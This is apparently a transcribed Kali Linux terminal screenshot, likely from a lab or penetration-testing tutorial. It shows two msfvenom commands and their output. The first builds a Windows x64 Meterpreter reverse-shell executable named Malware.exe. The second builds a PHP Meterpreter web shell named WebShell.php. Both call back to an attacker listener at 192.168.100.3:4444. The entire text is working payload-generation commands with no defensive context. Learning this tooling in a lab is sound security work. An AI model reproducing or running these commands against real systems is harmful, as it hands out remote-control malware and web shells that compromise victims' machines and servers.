 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo msfvenom -p windows/x64/meterpreter/reverse_tcp -a x64 -f exe lhost=192.168.100.3 lport=4444 -o Malware.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: Malware.exe
(kali㉿kali)-[~]
$ sudo msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.100.3 lport=4444 -o WebShell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1114 bytes
Saved as: WebShell.php